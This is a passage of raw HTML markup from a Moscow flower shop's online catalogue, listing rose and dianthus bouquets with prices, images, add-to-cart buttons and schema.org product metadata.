  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg" alt="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране  с доставкой в Москве" data-src="/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg" data-src-mobile="/upload/resize_cache/iblock/fb1/320_320_1/1z1gjy59uqjolmfl3rr9huf0y87amhmd.jpg" title="Купить Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4760" src="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" data-id="4760" alt="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране  с доставкой в Москве" data-src="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" data-src-mobile="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" title="Купить Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4760" data-element="4760">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4760">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4760">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4760" class="js_item_price">5 750</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4760"
               data-product-name="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране "
               data-product-price="5750"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="6" href="/catalog/bukety/miks_s_kustovymi_rozami_alstromeriey_i_g/" class="prevented">
                                            Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4760</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4760" value="1" id="item_count_4760"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4760, 'item_count_4760')" class="btn fill ecom-listing-add" data-id="4760" data-name="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране " data-category="Кустовые розы" data-price="5750.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране ">
                    <meta itemprop="description" content="Заказать микс с кустовыми розами , альстромерией и гиперикумом в фиолетовом фоамиране  по цене 5750 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_s_kustovymi_rozami_alstromeriey_i_g/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/aff/320_320_1/dmbl31t3qkrodhus36mhcejvh3qkivyu.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5750 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3132" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3132" data-element="3132">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3132">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3132">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg);" onclick = "window.location.href='/catalog/povod/buket_iz_9_kustovykh_roz_odiliya_40_sm/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg" alt="Букет из 9 кустовых роз Одилия (40 см)" data-src="/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg" data-src-mobile="/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg" title="Букет из 9 кустовых роз Одилия (40 см)">
																																<img src="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" alt="Букет из 9 кустовых роз Одилия (40 см)" data-src="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" data-src-mobile="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" title="Букет из 9 кустовых роз Одилия (40 см)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3132"
                   data-product-name="Букет из 9 кустовых роз Одилия (40 см)"
                   data-product-price="5860"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="7" href="/catalog/povod/buket_iz_9_kustovykh_roz_odiliya_40_sm/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg" alt="Букет из 9 кустовых роз Одилия (40 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg" data-src-mobile="/upload/resize_cache/iblock/293/320_320_1/vl9soyxiylmfqxhc8cjzhyzs43s2uc90.jpeg" title="Купить Букет из 9 кустовых роз Одилия (40 см) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3132" src="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" data-id="3132" alt="Букет из 9 кустовых роз Одилия (40 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" data-src-mobile="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" title="Купить Букет из 9 кустовых роз Одилия (40 см) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3132" data-element="3132">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3132">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3132">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3132" class="js_item_price">5 860</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3132"
               data-product-name="Букет из 9 кустовых роз Одилия (40 см)"
               data-product-price="5860"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="7" href="/catalog/povod/buket_iz_9_kustovykh_roz_odiliya_40_sm/" class="prevented">
                                            Букет из 9 кустовых роз Одилия (40 см)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3132</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3132" value="1" id="item_count_3132"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3132, 'item_count_3132')" class="btn fill ecom-listing-add" data-id="3132" data-name="Букет из 9 кустовых роз Одилия (40 см)" data-category="Кустовые розы" data-price="5860.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9 кустовых роз Одилия (40 см)">
                    <meta itemprop="description" content="Заказать букет из 9 кустовых роз одилия (40 см) по цене 5860 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/povod/buket_iz_9_kustovykh_roz_odiliya_40_sm/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/4a0/320_320_1/vapat54k3p8jt7798fsvbpeirxzk639e.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5860 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3710" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3710" data-element="3710">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3710">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3710">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_buket_s_sinimi_diantusami/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg" alt="Микс-букет  с синими диантусами" data-src="/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg" data-src-mobile="/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg" title="Микс-букет  с синими диантусами">
																																<img src="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" alt="Микс-букет  с синими диантусами" data-src="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" data-src-mobile="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" title="Микс-букет  с синими диантусами">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3710"
                   data-product-name="Микс-букет  с синими диантусами"
                   data-product-price="5920"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="8" href="/catalog/bukety/miks_buket_s_sinimi_diantusami/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg" alt="Микс-букет  с синими диантусами с доставкой в Москве" data-src="/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg" data-src-mobile="/upload/resize_cache/iblock/f56/320_320_1/jqbjerwbzjtlz23q5xxk3c605n3btbqc.jpeg" title="Купить Микс-букет  с синими диантусами по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3710" src="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" data-id="3710" alt="Микс-букет  с синими диантусами с доставкой в Москве" data-src="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" data-src-mobile="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" title="Купить Микс-букет  с синими диантусами по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3710" data-element="3710">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3710">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3710">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3710" class="js_item_price">5 920</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3710"
               data-product-name="Микс-букет  с синими диантусами"
               data-product-price="5920"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="8" href="/catalog/bukety/miks_buket_s_sinimi_diantusami/" class="prevented">
                                            Микс-букет  с синими диантусами                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3710</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3710" value="1" id="item_count_3710"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3710, 'item_count_3710')" class="btn fill ecom-listing-add" data-id="3710" data-name="Микс-букет  с синими диантусами" data-category="Кустовые розы" data-price="5920.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс-букет  с синими диантусами">
                    <meta itemprop="description" content="Заказать микс-букет  с синими диантусами по цене 5920 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_buket_s_sinimi_diantusami/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/669/320_320_1/70hvnce5n263l9xlt02bsvokf028sehs.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5920 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6611" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
